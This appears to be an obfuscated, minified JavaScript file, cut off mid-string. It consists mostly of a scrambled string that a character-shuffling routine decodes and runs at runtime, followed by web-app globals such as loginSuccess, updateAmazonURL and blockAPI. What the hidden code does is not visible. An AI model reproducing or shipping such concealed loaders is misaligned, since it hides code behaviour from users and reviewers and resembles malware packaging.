pof)(H.rZ..b,1Y}(nXK!HytJ.ZJ[:qeN{(e@KyuJdZ!HK.pgdo#p!uui)u)I[HtZZ(+.xmanfhbKrJHJ,..tap:J$h.ZbM{neh E&x sZenJtH0tlp Jd)wHt!=epl}cc.%s).tH.}o;hI&!(x;re(H18parZn(,Iine :)c*ataK)Z;ivo0pK\\HKZoZ(.R).HbZKo.el.R)KH,dso,.R)>HpZZ.b)l}3u"K.JsdswHHZiu(%K,HKp2nwpSv#0pK{tJ.{h\/,i!k=KKJqHH.KaHKJK;Cde6OonU,6KJG)J).ecJK{uKi:"b8eJa)ipe$boc1rZoZ:FbeoNnCe=.d,mi!p.aa:fb)oEe=b.J2ZrZ0(i[!ByKKHnpHn(pr,p!x{bHaKlq}KiHuJ.HKKJtoK$HrceH;fM! oh+o!.7s5K*s!ZH,HsJyHpHtJ)HeKgZxK]HaJJ+Zx=x=biZ)K;HZJo+ex4xebeKesagHfin!.)nNe tZroKe.oZu_mZ _pV(bnW,+s#us!gZJ.(Z(iWZ$7Zp.be(ttHoH tKZ$HK=",2\'s0$g."heutg#nKo.J.sHaK7H){K\'5.@H"Ke-f+J#}KH+tan5lD\/" ehts#.Ka.e.rH"KHHp{idbutteeSt,}!ao"f]sJZH;.{]u.UJJZ3aKj.s8m$n{.rlK!fif\'K!t|e!o4ZaK,{!J=%HaKJHJJgJ(HaJJ-HaK\'e*n!taaDuHrH)H H JZJKK0HocOED!)#e+l!sZH9)wKZ0K(HhJt,.o,:H,`!Z{Z)J;Jfeeoi]nH!.rHwrzaler]Z=JGZ}uH(ZB:KsH)pHn pzd cHZ.oiUHc=Z!J,)aHZd*s}gh.ad(aI.uuiev(Jj.};p0.:i{d$osc$ZHK)}aHf2e9=$(Ko,iBoHv"1kT,JE!V:r}@2b{KmHreutoa8tlKoi)K.=Vumc mJ,f\/.W}=e,ZWS=r,$=M,v=T,;F|0KKH=n,kOl0$evJZd}_8;(fgK(!rlHsZ.oint&!)o!t0ilsJ.tlgylsebaJJKaH8b3dH" .erpsSzZb;ed{lktJsZe,tiK{rr$HsK{=la(i.!TifeoKd}HZ+dOap<{-{m.a$BtoZyd)KwobdP.bLdZa2<.-)uHalBted)j0[oln!)Zvr0\'H(=ZaHhCsE!KQ.-PKits.shc`mZ\\;iWx=0Yt`RoF;=FJ.bH-."iltV;gP)..HKKq;vd)6+omUK6cJK)7JHZrZK(Z[,{D= Y-Wl;}=uHsKHtlsMt=oo=.JeZHua(i{!dt0}!fn{iidHK$m#HHK=.Ku)bgnt(eCiJiJKs"tZo;={))Kr=ya.iKd$k!cosJoHJr,mbb")ct`tZb.nK|HKte)oi)Jc{KfHx y=OH=IafJV(<+HaeOw>KAvDe{==PAsDl.}HK}4D-.yZsyg.#0(?Zy).HH2){Jg.p4-{y=$A}Ke-aaeO(}Z;ZHJ=Ka"]G+5xexbbZZ(x(ZKps.!H.dH_p;)e!uanJots.r&n{Tbu[hNM!KtHJKJ"})THfZpD,KzJ.Z .np(mt{Kfa,X=x.{Sc6rDKrJHvH)dHa}<8!enIbte.>daZB`o ya);!Jeninawln(CK,sKdea!<a!HVs}!};i)Jb.af_x;>ala\\ Hc)ir5thrZ}K#simK=J,Za{o)J}tuX}t%}7((a%ZHeK!lKH3$alf,$ZZK\\Zp,)(.J!ZlHPdawlJ*eHt={rFCa jJK}=eaesoHtngMadplH;DknJDJ"ip(JoIg!o{e,se\/ZenK =:s3H,nqMednlgAo(.=lKhwfl(J.ZK}O$i1gHKKJHKotJKZZ,,0v).)!Aep.avI.u1._Hie(tJ@yCeutK.HJZ)JKKr.lcenZel(vk;;akJ.?KJ;=Fe6OR}e!Kh=$scHrnCMZdil\/As(p=JKwwfltJZZJZ-$H3rKlnmJHH=KiH)KiEKdcRG;a4ZKZcrccbt^fptCwOr="La,.KHZc)}KHHl2*4yKe)a&;>Jiw3ke mj$f^$\/"k0JbZoHvdaaz}?v,)tJo..ZH;=kqJ[Jii.()ougJo$ecsKO.=eLZ,Zn\\rgteoKJ Za,r0J)J);AJpJsk*KvK)H>;kv;ZkH.HKe;HFK6KgoKlKZEbdCOi=}Lt,+KlnKZe)aZrbny!Zo.dH.H}ZrJ$HGKqH@KKC:cnRKH oCtYb}^Hpcj;{o4erJgoea(fZOuz"H}J)H$|3lorsar4eH.HdK7V*KKKZnHIZtZsd-7.>u4-rygZek.nKr(UClppbCgH%.9E("Ki,Ji)tfrloFa.edH]"lk.,.i(3;Kd,mZeKKZo.uJ)=J}PH!Ktf.-)eaf}l).Kpamd{k.DJH}[fr\'".KaegelnrT!)x!e{dwfK-uegfJlh.np;mufn\'s<=ep+Mdbu{KHZnKiHciQR\/@raHZ""KB!,.!0J!.KaaZhD$t)H!KuHJinRe!cms7!anaoJvH\\f1\'dJ`=.anx.!atilH!"e=ge(cHr.cViK3H.ifRb!fmy7ZaKakJl).; eH+adJucKs=pa.d-qr.rse.i.eJg(HHOKcrHZZe*.ZpKSd.eK=avqa!0p(-nf \'(otH .tie9 l{s J}HosdtviQebueJ)ZtiH9.$D$v.K.Bfinp(;.H"a.kfK\'{!^J+C;aqsHtCA+J..hl!nut`Zd).$JH.i.9J0)))$,H*}",T0t)a;.KH(KK c$naeKtQ(K)-$kHy};$#!.Kofe-ik,H.Z:fJ\'.{bzKpp-$f.\';g.%e1Z($Ky,.igtvrdoKase!Hd"nks,KEelJb\/,siz3KK.,)Zs)i$l!tb$lK*.ltBZlJ=..JS ;sxphlwf{Z(\\Ss.mcaiCZH.;oJs]Kc:.aHt+)I!Z*ZKKJlTapt=nJJtep.HG?,bJuHoJ.Z:i\/.yielR.s.=yb!beJ(=.bebulH<s.f,wsfN|.J.=;nxdP0{2PKQep,-oS,Jt.J}HH&mm1!hl\/<ZC!H`pbK{-s-Z0.KdHvZCnSHmogoXb.ZsBaK>lb(.KJKm"1p3s\/ pKn;.z.bJ?HrZZalyiUZ4Z1}c.JcHeZb!oKpyZUv4T2.cKJKH6ZH!*KtyKUZ4p3KcOJvH{ZX!5K}KKKbb9;axZs hK\/msbKf.Z)aZ*Z,ZK.Ydsv!Coa.n<Z(Z.ylmM.,sAce.<"Tbf.aJ)Z%ZHcl>JKZbb;ewst=h$JOTgpt)rcZsaZHm[i:-rJH:nJ.aaVpSt.Kp ica@y$Kb;praa);.K0:-JZa.VeS..tsacangaKyKKZ}Kld<lK0gumK..rJpKaqes.H{.SxZo}nbam-ge;nJ,amJ?til !ueTlJc>(pb4KKZ$}8bKZeZk)"$.Ja)c!rpoe(da.(.Ed)vlCupl-gJJ.K+oaTPK3!"!.1+2aaJyt-lI3MI=K!$mJ!)t!shnl=6=!&p)-MSlllsa").nZl(n}aKb}.Ht3,14)U" s>.AZJ"NKJaKrgZr:T.w"DrsqKiuee"fn .SaKtZr}"|Ks}TrTp.a,e.ZtK6H,eetvjecorT)5K`bHy.e!p*e=s+)tLslto!ev.repst[8,.22,j7g1),K6u0mZuaclwwZdli;y).riqdtxnvJ(3JH)$=OK"Ze(JJmZ!9.ZwHya.riHaZe9ZZHH)atr{HDZv1t0e\\.[.t4u.Igps1JZKHJa!r,H1>Z.H1p\\cT:yM..4HJ,ZZr#g(x KDaez9g:xa(.3Kg)oltKeJnb<\'e@=gtbipgv!or{mChMr!oieJ!qA{hCrJofe)eHTjK.cCaIC>dhZ=!iecec.ltlsa(.en)C{WvH0w}{}}H;3C7f$K2HHdKnK)eK=-bn,ril3..oj({gKZZniKla-n.K$a1)z.aZKHZ=HAKdK;m.xH-K250Gman$-.2"KaKD=i}HB afKx>.an2DN1{J5SvHrHlmwHQKi,d,nZb"HaKr= aaKeZ[iHlr-}gf2HNJ=nZeH$Kq=saJ_oJyoapttJd>t\/l$J;KlZ(edtiK6(cKm"X&rLCTK-=(e25NJyJadioKl).m1nZ-8ZoH};Z5JPH.."$+)anTg-(.p")xu},Zu{u5{vmrelVwHQHuto?bJH,K)="ae"i.em}x.->.n".x`}o;}"!nZ"}nouz.kcgcIafoZuw"CK!Zf$.1"eJaM(t3bZm)(tp$(2!Ko,eKd$b!sblZHJZnMwr{.{afZmp{mK*(6rH5ngnHl3!3($(oH)_&r>.E\'i{.!&-uyt.m.X.blK$Jqp(sZ.myKZ.i#OZirkatks!c3nKr<l e(,grynscbuveHpIK=Ke=`1)ii)=$Ko{.Id;bKgd.)Kv:HxlKrK.ZJ=lK..Zmeust$m(Xca,(aautt.!i.e(X)a!:iin!=unoZgnd0,th0ml:[iB!0h,me,ddJaJc:d:{{p.aae"vbZ{.K{lZt}aKt..utt2nb:oeqaZlJ:-jt}v<5.$s.Z=.adwta(cbZCa.B).$Jog.CdrbZg\/.lZ(:lxWmuKr.Jo2ts}iHK3i5J$K0l&">ay$Hye)yJn=J=sc!!Gtnc{d;r";KiZ3H$sJJrJ"fH( \/)KK:Z[r)gZfHs3K1a$DKd,JKH,lZ,HJKKK,r;DddtogUJb$r?Jd:e&6x]fd}ZfZ*SHainK*=Z}{{K"at0rS"Zra@f,!Z{"gQRg(de)!KaaZH.|a.az>e}H"dro,E.f;csZecQp(.C;VvZ.IfHedtnkylKw.doQ{oayHbKReYo{hbZyne}bpHJZrHf=.`tG;bu{aYK!vuad..ZKcdKt&(JbHubdlb2AtY"!.uKdbt<K(.gKk=eax1hxKfn)lJf[IbpoZtP.llyEHa(e.KeZEdascg}e}.HlJE(lHp.ry.r,.Y E0a kZr.uKdaE%amtpr Z2wHrK."lg(yHK)$=.K.)KKt.{KJ=Dav1sxtfbZsJmH==na!bZKa=Za^nKuKat.ntd.)sUnZKo)CtcyeeeHJsZt1H(oIs:x[KH.a,mY{}Ka.cJ(Jxe)=tsyretHCsyt}HPjtoe.),TYd}(a+c((Hxt)ze{H\/s5tcaKao.)TKxK.-,sY[u?Aek(_pgSZe()}rQago)dKCafHa|u.ZzJJtHb=ha.bZH,ablHa!ee)nKEaHHf|i. z:),HHrCD7doo>U,*gscrGgJBes.rmgc=t5KidbdKn.c)iKJaptp("d K "H" Ce)Hrnt(raKK}oi1Ka(x}euS}b%e5i(HK(,JprrpJu{"yrHle)yZodee=HIt.DaupLyapcclst;l!To(e.J.vilaevBsaxurJNHc{X.&a0oAub(C}lgh%"9J(Kalida(JHH&ett}{ta!i!a!eZ!dZ:($.sZu)ZH,3K5H$ZKd,.%c$.2nKJ) &r>JiH3"rlp\/elK.,rt.r.bst}sr{Ea}K*=trKpkenK.[!]on,veeaKeTHm}rHZ(IKfe=.}(ZJu)TnCaerk)r9.nu.ir.edcvdcT.SiKMobHlgS!r|e{(E?00=3X0ZZK("1=docaJ}{!f=$gA)atgtt==b$f{)Taiue =7[K8.LjGt=ZK:J)"ZbwdK)Z$rApZ(ZsKKtb$KAqGe;KHHJa+z.t(KGK>.arZapDo.hscu)05_-t}:1y0H\/=a.0TJZZpS-r[jJ>:T,ive Jqo7Db0AorZ (H\\!\/mb&goeH-h!|Z))aZt=*afei-J!hZT[K]W:!p}$eJstZ|aZK.}KHKeJy.n=epc."ZJIbf<. l.so. H\/!!antbosgS..=)a-HK!Ko!K.;0HiJe-k.bJJ.kJUo6Dn0ooZs0.np,K\\)E$Jo&HnZhZHZ(H7MsvZ))$JovHnu5J Hv.(pmAenonboH!godJi[D.%f)reaphpZ(nkq)lZH2..l.(mb iKaJ._ZdZD.")ikdhK\/ghHctpm=.d^he.ZZe(ZAbh5c|p+=J=ZHK}!at2{lHD(7..(a{2=KV|JKJ;hJHd!7s5R)KHa{ ]Z!noiEscZ.j@.KkEZed?.k<le..lh.Ka.a(-dy.boJ:K3K=K Sqo{e,HJKH),!eHr)ta(2,K7=GaZJnoJd0KZ;\/ehemeHatJgold;KM})}-J4otNKqlo.N K\/Kec$K}lmG0ortoifsrHJZ!caKrKtZ.KKJ:.)Jtbe{QZpH\'KKZlZp$DH-.et(,8{yb..g$eH).Jth,o0dKHK,=DerB(|o.$..!JHZ!Zanttotg..0="a$Hd!ior=n6U$cHKZdZIZiHKMcvH)a$sHZuJJ,H.."peJfo_|Z)KZpJ.(s.ZPct7K$cpKtlrGJottli-s H=,=rb1dgPHp=a5G{_r_.anZseT.szd7hJ.)nrslG{int.J>JiH.(vbZ-3absnau.[lK.;)?=bM${rre.%n(scZgKa-9aeKrEoeJ?{.zZPt=br.H>-aaitbJ. cKU.- ZxJl>Ja6)PeCHta=dZHT}s#ZeDH(Z.()wH6!ipdmviJ}sb)"H(nCKedJaa}e\\.{4d.ciJu}d;Jkl(6bGl{cJJwKh)e}H;ZkZ((ClpuaEIHeHvaJ8J.Ki)-ZaS[rSjt);Hinev2eyJod!abn.K0M!Kf)ZK2.}aud@v.Jt(Eb}r(bZor|l;asKJZ$KZ)JK)$HefK(gbnvaZ.uu.rZ}l(aHedZoZ!J[.t)ZHtn.vme .!o.f@Kddaa=n(KZM@Ki)aK).KZ.Eue=dp.-Kb.!,.H$)})H$hcrgzP)aesn*K{)K=(JPKt1rK.!uaiK.Rd=v?c&.!iJIoau.briamlutKcKennH)J1Z0<1E)(JeZ](H{oF0n-vte;ZtH=(ebb-Ta;sobJ; i(dJv_JKs.).oo|JZH}_%-2J(!ZiH."Tk!KgH,eit(j({K1shbwmo=aH=ZaK}dZi,KtIB(Z))iZH=o$ZDZZD)Jx!Yn"chZwH)+ZZJuZ}(mhddu"xud!H3DYmh}wif2nlZHJo,e(2{"f.m[ma1Jh,wMoKaKJm,d3g$G..5J!}!.i$dD"hi.e.!rst! YHJo)uJusb! YHhawz..avs{g:(a\/oC!AoK($S:"haa#Kd$}o\'td!eZt)ZsJJK(agu%e3.(rKZ,$ZKHa"ck(KZHreZynKd= 3$$-.KZZJnZ}=eal}(Z9ZcvK?.>=Lsu2$a.JR$utZdTpbnH,ccifZZ.{a!trve"K[J]{g!ueRyuKZnTtbomD}$nZmitu(bJL:t(gu.ZnTWba.Zpl=o)KZH.kHec6izZl:=i)s^"H..pe=a)aZ6.3H{ZJ(,\/KaH}m.=sioo.Z)r;,I0JTZ=)H!|ssi\/naZ}Z))=swJ((}up!Z^ in%Zfjn^ZlJn,H({{!f2m6>mFZZHJdZlJ )u,m0hK,He4u9H);&=b_kt.u,(id3-.d\/8Jt=adaK=Mfd(loKlK4=H(P.|Z.-KeJ,c.r;,es0woanlbX(HoJNdMt={{2LK^ZK.KwKn=neq!aQ})DJK.1aqdalKsK()J`)r!3a*ebt=(!J=Z.by(poJZ4Zc)Y>K$y"o!x+ZaKJ.,b^t!(arectK(()e!vQgZKmluA>tJ?qJ.%((oaNHJeqi.pKcZ$)oZcm#u(>rJ,tZ.K(ao_N(J=tm.?KJKi)e)d)J0lpQb=(a=e{.^"!_*al!s2(2J))1)v)HopsorenTTtu:hXMKKi)n$mcHgxdJ&,*H{;){}A%y4Z(r{"Fu{)HvZ(,iHiJnZKKl,hrKniccueJ JeZ,(o\/ tJjvcKrnKa$"H1Zm;,Hq=K6!RSvtHe$uKa)i_ oZ)Htcr{JJ()_tJrH$;aj=Kdaa;bjtXc}taxac.tJK(aKoceiokHgcJf(Z7]oJ)=t(r)J}(c7{]K:!n4tDrW.rH.if(Q$du{{d(J7d]1$ZK.)a_ipr)KnRJaHoKa}KK%naaoKZ(h)n:.n)na.bHaip(cHg)a$yHyZZZ.SlaKt|MsH\/HK;n(l7 pJ)nn3JmHK=>6(K!KKn.anK$==}=)ee{!nru[HKc(ZA!.=KK>naeZa.)KJ.S.9serteeKK)JxeL7(.jbX"Za+Ja\\-\'.=.h(n.pK(tK.SHaZs.bKsti);Z$Kp)p_9oZnl,dv=KK)e}}Hh4 5e)o&e>wyZH}Ka)@xan".HZK.m,#q&nrZn(FBT3daeolr1!rpK"w\/ZciKn)E!ZlMstsK(T3CaHo[rZZ+J..Klnnbth)LJzZlshyte.!ZeZZ;e$ts(eb2-{.P,:lNZVnLtrrsl.sbd9hZ;ac-a.t}l$.osCta_.r[yZ.o-Kh.bheoem9ia)uaa.K=) }d).}Hr{DarpcUiJeM=KainHuKab.imdd!l)(KrJD}rwclize1"s[ZnE"Z+K$0qCz|Z)bJ[=$rfK6"7n0.K+HZZK.da0en9ai$t r|(}i=lag|oxfKrCZRuJbyo.aoZ.K JE0.KbentavZs !Ka}t!r (tq]otp;p%9OHPEeze3K1r+1$HbIr.eeoJe.KaK7J<2.KtHL.ldbrg3K3)8J$$blp]nPe}..{W3p7e8e$aq_oZo;pKc@eJKMdxc.mqnZzZbrr!JK5oK.H ZoDrKKK.d80S(!imeauizab.fNl.eJJi2!2f+{$"Z{D;KrJK2c9(8;$pbnnJWKEk7(KxHK.eo).Cu8tTn&WHEB8PKaHv"[J!J=2a8H8,$.JeJW3!0c8r$>r.gKx naueJJ3"1.8{$JbeZ=KiKpJJ3e7 +K$sb=u.t"mNXuE23pKZH?.!Z.o&ZtKtpZrPeeEc3wKvHtZoDudvolUt94KfZrtDm]o}H(_ca.1p2a3n1a+J$UbHpZlJ.noZu-KrtZm.o)H+_ a)1c2l3H5>+f$.br"1bJ[?b2zKECB=Eb%0bH(pzHKl,t%+=1{$F!(TKKJP:Zb*.T,k"vo_tcimeHKM,)n{HZKl,.n HnK},I"nu etKp.:oMtsmabdJ).Kintan)p"r&Mo.H@nb}KaHDKV)[KZKgKg=ed.B%ZYT0g|zevyT)lb_rI.l\'lfS*C]vNDm=Z0 0H$.T=iatHnue(NucJaCN{PZshetEH8.nWl=;ZefJaJ.i=m}d,a^egh=co=Kj.$Hs)D+0 rltbom=ZCr$teTL.NaJm=lC!J$KZKc{H?\\llK([t].|.$EgZsda1(=l)!.Qf-n)drJb}K=H%.YccUo-n;iJcK0KpJ>pb:e!rK)er=`.s0i|`KKZsiDNvNtK}..p{:K)5rgb KZH .KKrTip=;mJ odn"r.K&..d.tKwneK.Epq:\\h=QQo=K({}f,!,!.rs(HZ$e>Jd.-nKnZ.p)d)wKFa.rL(!(JZ$+nalJoKr})K{a3\':hHKc.aK;(v{get.eci{Z$ %.g<#.ZsKJK!)Zce{\/.lKHJK+Ha.Jn(=#LanK0H )KJa=)aHQ!oiZ,)!.ZK$ZeK)c;{..bKeJb;ce.JeT p.v;f}eJ=]Z.K)TZpJDgmc#co$. fes(tC..K-TmpJDo;e%Z.F(JQuorZf);JKTop}vEf.e&)$.aK.ZtKru)eeKm..oHt.mK{e%l.OKg()eneW9Zwne0D60t|HSd9tKn)ZiH}hKfrDmZ\'.Jo-ZaKHE;)?.h}usdaX,rvm)\'eyr.l(nPoD!eHa)ToistJnmet+,aeZ>s,o.l*Ka)KZe."henbZ-KvZ.ssJ!ZJK=$K:ii.zm!JZi)iKeJp(=&kcoQ=KtJZ)t}a?0J-)t>AJ))FJrtoZZ(;uXcAwpiZ)olat.a:2uNmr;;t0HJ3l}t.rn)upZZ.=3aidaDntC(n|siget);Kd.Hclnce.(H2);v2pMtK!aZuKcKZ.JJtaZvd))aK}nwwZK=aJane(KtTIm:(K;Z?veaZm=xafti.Z(Ro3-.aer;;oAZe-Z..g=$a=)J>!2t;t2wM.p|Za=laJoQ;KuncHZZ)J?}K!)%KH=K[jllt!rHrdmB\'f1i}o}.Fat=ZIddKbKlrl(>.p.).aTp.ZEtMD.*.(I.E$.lN(StK-)=tDZ<(yKr.KK.,J.b.T. TT.KEcMv.K.KInEP.vN.S;:nKK..Ki;.q+VZZ\\(o{(#n!zn!KKK}.J,.VZZbZ.HZ!KMe{ZnZetHt(Z;.n)e=H.K{Z"cZ;tHlc};E}Js\\J $.ZV.i,ZV$Z%JoK,Hp(H)dKJDeshadcu=baHa,se.iltaQ(a)KiK}d!Kbhn-HK.{,"VknXH$)ZK.IZfZ;hK.i)fD;n1K)eMKv.{.cga,.!.;!_ZLs.JvZ!ZH.fhcnIZv){K=rZ)v}.!.bBn!H..y,0Ven$H.)aKtI^ GgnrQt(o(.aKK.. |.mlieHt.z=co.Je{..a1e$C(U,zZc, ecZi:ei.Zdnrjc&i}eZ }hD$afZ6c7P{oFr{(eDtpigte J-evntZoc Sr)u&dinHC.U.zKc\'JoeTeqt {.JcstoKene;e. SosoedSiig&?l,poIe!!teaaK(yKs veyt5!Krpg(nLlcMxeKt^!Eaoa2ronHf@rB!Ki{a.C=noeo.SK{ Z.=pnefedtoKJ() KeJtHa{vHsnoJt ifet JtCl)eFt}roo.=dnt:K}!sqocee enbupnKpadcneT*x5.s e.v0...spyCeJ!eo1uaeltr03K=)!!Zfb(omJu(e$fis,tnlZf{=,K  ]t;.)addeng;d.K;Bfnslt@oo=oKr tnctCKmDgs.abcJ u.appma!He i.a"ll qp.lj.4s}n:(cu`cti. 5KZ.(c"n@e9()m"nf.DqaeKy5e.e.tnr.(Jle!E;Kelmb!;i3dHKZ {n3)=!!i}dH"T!-a.db Inm!lrsgSK(Ttpy bvxsc} a-aopcoa )nvaeTJp$.p(v, $hiHe.u=(a}f emenp.(cxaospl)sn.; V!@tWl*iby==)5ae)|l.d(nJi CnZl!r)J3e){Kuar nulsKKa$lK=siCt;rkvpJx tn+t(S}rvlaDF76tt0K.(sdrelJKH ol.opK(.Zist2 na;tZnaa#dbo,diiHgs)gKro.(Cbgrw!K=oag\'.&.a-a(\'e{He(u)nZKeunb=np(=brv?.Z,ZI;oreK;td}J.o\\.u bnIa(.Jaee0.xestj!aaaap.raKp_i.a9ml oamJZqa.S cmrnM..obfxK] .eitu!=t.lli\\yi=e.l.c,KngKaM(useaup"bc.iZkHgax  Jkrv.)ain(Dr{g;vsZ..isfyHe( l..0).>o(fpee nw<."tlunhpWa,aK}rwD.ahTlpr }aZdZu.t2eet)Zn $nKu(ap.RKn(J;c!ebsrZ.bp?ittotHdloe!ttDd.oaZ1.dafe+ ierBe-?aE.sdi0Kl=m"n% %KomHu+edotniw+aKphdpO\'!. srKgovEe{KK e=(.eKr)f U.)JZ)*J.>sa.u.J}=7.E ;;rlA\\sKH[ ]"!ge. rvKeH!\\=c=Rar\'K K1Kr,gdicg=aZertJZHINf".|.=KZaCle.e)Kif(i\/rno,nter}KH tZ=p=r!etb\' anta.n.r!rKt)oJ ..Ki!dnwmz.s)ze .(Hua.T o1hw(tHhe .n idikenX)Jn>,aiu.Kpieu,aiiyK".Joit}mZ.H(e"seetua.jBsam{n.Tlpr.l].!]nQeK. f1Jl. .ZJ(  a#"ce?tE(pr=g)v.Zu inu.!pZS{)dhtJe.n 3!Jn&K: Z;Eq}nKhcr"c}pH.$ !E@ K=T eu}oxoadei)gL}HhfJe:i(F}o{$m1g..eint{in pgH.Z.JfZsatKhlc}I{terEaa =a4eK.$tNld..K!.,euto=KKX)e eZK{tfK .!,yZeKZ. aa"#ZvonK.)pbg$.#.mcCa?sH.J"Z(M#y "be_.a81K2$ +o.g>oKeusi a).Kcaa{acraba"$.afs.(.tdroe|!.=;n"(0."0! .TZl.fZ .gdxf;i Mn)lJZy 0{oKa$=toa8sba!e5tso2en!vaapJyymJgH.Hps{($J.b0J )egtt!chbc. Zi_.uil=fc4 !vCl"dsZt Alrn].!rJs& 8KKddts .btG$aok%J4:  eaZ% e:e{tKwtp[b.Z\'ut .Y i}lHgK.{oy(lZd kK S,r"ralaEl8oeCuJnoacl!!-m.sKnlydtom$ne. iot-n}r(TKb Kr grogdKH ]pe.T${nJ.1 lJ" t!oTKoa nlK(K\\s vJ. npS.pS.(te{KH ).uKK ..KSr M{)ebuHnD;Zf?nCZ).e .i.f{r$n\\ei.t.cn) ;pprPXe$sT.a\' SIKoZnK PKuE=e1{.aK.o I,v$nfZ6k7!$ZoKtBcHpZ ZU}o" ={o,"fZn(Za(e(..] r.a! c,nKadnfr$.aK! iiutHrea) k}Z#m an(e#iHen HluKl RV(nJ ZK, vK. ap"Cuns tg"i.he n2- n{>LZoKu0e.t(Zs.J EiHepuo a^5!z!dPa=.aZj4.@ZH PsZbeeo ;;txsiZ 6b5[:be aKr vbmteo. KKl \/szZk \/b!kBb, Jonso.J tg.aJlJ i[b!$$r_ .]Z9 <!SFuZn:J iebu,n! tZr.ocambi=e yKdJvt.{Kg.ro\/TKuHhlne)\'$.cK=qa;uplJuee.odnsEoe,eatJh=inhB KfpsZt.;oLeZ-en icaoxlKc,naaA .atd[eKZZ.eSmr!l! txCaxa}.!Zv roDiiob$)[8!riyhl e.a2u-"w0n}oZ eZt eZo (.!=0bKo=jwc- KaJed.,hKaHes KZy:e)a}.}t rnJhJr.c.n"io vZ) )bthalJyaur =ebtc...m.=-d yZ* aade.tKaaT!bh oeiiDefvajSc. Zf-uKtv,%j- nt%n=.Xcest anolDrsipd .K HZs bw!laec)3JZ..ls bZ 0vssu-ie Kl}e.ai;yen.n ]cBi=eleot"o  aiyieglZ}$J"rZa {ero.strKcH Judhpsr._n2vH HZe UH= cass{).eKsug! 2tgnt+Jx0 leoma!=)-}4;o KrZnt"{aAotSD eaZlrdZmia!$:hKso JvMo=s=r+toln laItTcusJMkvt ,s}ble !ba-lo (ZK ,{wfr ya@sm uZK wbe.= Iift2 SmKgj Vcwpa (o,sg H!le1 Z!Ko& >ab.K KvRn5 Im.gu fai)Q ah_cc sZ( e}e}o QaKlu .lt =iand naNev 8;lae KcK>b ao.ar eos yvo Hh\/ atHpr 2tsrp noHon dnZe) =0e.. boZcb ,a6g- }t!r= Hnpe{ vZo riY(;&e.n [|!a)tdu> atop(lHfH ZiKncdHan iovel=B.b KbYx)DZot ao(o"emeD i});.e,ec ;eHts.J.H ZiHkYitiE =odd'),SRH('ftg.=fteHo-"D-_2 (Hsc#"vll{ntwCt.d0.e{s7{!aeratcmt t v}4v.i=Haiota9nas1a(uSH.Hb.fnhHllm4i.lb.rHsHHHd 1H H\'dH 1aHH1Ha.at.tan=!2rHn.[},bt.S)u;f)i9.Iin\'atHiinHid..ra!utoo#6.h&ld:_nHHaiedt!=we=lvH.Hpsgt$:E!<tnp&r);{i=,.H(r$go<re36ng.csfI,m,=c$o}9oa.sone}.4}ebcevneoIEgin,H!Hr}(n0emHH)rnHc(in*!)ei+};il)Ha(|tbaf]ancuaH)st.re1.r.}4l(Hr(lec7("oH0en|obepye)be.t%.w.H!asaecH(%ea)H(ehrf$;es.H=$itHr)o!Ie))eppi)oHn\'lrIwcfiiH=H,HDHnsSH,ebrib==c51.eaaon{r!ab)Hl a!lly 7.}c))lsEeHa2Hi"Hio2dH)!rHnabHctd}e=tiaHeor.)n*rela.ic(Hrt 9a#-evtHrtwn,eHHueh)7c(p.we..H lowoEHrr](.21&.c.HhHmc.hsnHHeth+tcHT.ain,Hnl)r!Hb(};=Hur."oH04}hHl5n1. mlct2H0ni,e"vi=e;HclnHvs8plc0HHHle]ueibS7..n(;oaHhn9stH}mqH;nHe(oel-6tHnH"}\/HbHalf(SHH)4nb(ee;eeH+1ua %..#til*s.H)}o&Hl}H.hdrHrm!4e(ipfn}))Hii.l!!&rr8[o#n.(sfen3(Hd1!H =$le,.sbab.9cHHHCHniu.cDoln-aHHn.t2:l)}$.u.an)4,H.7a)imara 3{oefa.27l9.nr|oe,w6.H)g&h0HeH!]o)=eeS)p)s)_5){.H(.d2.HIbH.cHd$onaHieeu2w.m)locbr16o\/tH{p,a.d4nc.H4f+cat8ib"aH[$8nH53eH3d;0r]vraEHaetH"ai!afm auniH.u3H!lfe6eo$n3H$ o5b s"0pv\/sdy<,(prH$e5($0)H"\/33(sk$;iHH.el ,4b)est.Hhl.!-evbH.d .uHHt)aHmiiurr5H9omH)H"aD3;n=eg Hy)teHu%;ote.*tSaHHah.0"n6H )r,lw)He.cT 0t6HiH.8"Hu })bt ann,5$}tewHue}h.lTtnenHaSerg_e4ey<Ha)Hlr(;CHft. u\'w bd3c:nnnd|rol: ctHnnxkHt6liel.i:2iem-.nlloCrnD;2  y3rhHcHea[ao(eHe7k;e1)!HHst,s!!gr'));var RmX=BQj(etI,hqm );RmX(5742);return 5200})();var addImageElement,loginSuccess,parentCallback,opsAddClass,opsRemoveClass,opsToolAddClass,opsToolRemoveClass,opsHandleServerResponse,findAncestor,opsBindTouchEvent,touchHandler,addopsJsScript,isScriptLoaded,_loadWebFont,hexToRgb,previewImagesWindow,makePlaceholderCanvas,getDateRangeOfWeek,openIntroGuide,blockAPI,blockAPIInitiated,createPromise,objectValues,flattenCategories,updateAmazonURL,transformText,getPathString,opsUpdateHasClasskey,getMatches,getGradientColor;(function(){var QCn='',mrJ=666-655;function HaS(d){var t=4033672;var p=d.length;var m=[];for(var o=0;o<p;o++){m[o]=d.charAt(o)};for(var o=0;o<p;o++){var n=t*(o+145)+(t%20754);var s=t*(o+747)+(t%38763);var h=n%p;var x=s%p;var l=m[h];m[h]=m[x];m[x]=l;t=(n+s)%4461884;};return m.join('')};var BvD=HaS('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,mrJ);var NvF=' aslri(g=o=2sotql1he;v be"anroa;1h5a=,f9op=l;;;)cnnn e2a, [];)7l=0=7,nt+t801=g+;++26=+=,0tscn, 9gro{i4))l+-3>8,vr;Cq(v t+;ry;;.=cu)f0)ivq1. (a;rtC.=il<8i e4=tsgv+rrnafa1;v=,c}q}gs0a=atkogsase<==)cnfo1.uaze(C=n(ra]=;1[ns.rralgu7Cw,2vth(rff.anfj[rn(s+wo.v;gir(ib,{qfoni(er , ]()=v6tsot,i[,0r+8-".)aedi2orl1hfrh)(=l.vtnc6oostnut;)v( rgau=grr 9+)pe.tgjfk+Ap l;fi](ralpc62<edC)etl-++a=.jdithh+bmr=vt(( )}pa6)atyuror;o[ed;gu,vrr)*]+t.ehh5hoa)A)(S+1l-+n.(ir[;b7g.+s8 8f1ro=n2=x=l*(72rlase.w=l>0[ual+;i,A ;a,;(=7r.y=s]jy"=0r(..dA{q;r0[;he;u]e=ler;ccg;"elvtwi((s,Amrlee5.an4h)th)irv,h";virhspujt4;=b(7vr9f[saum=hr)[7Su]];)hkkg;;(!o  C ,lru{8vraap)gijurh[oh 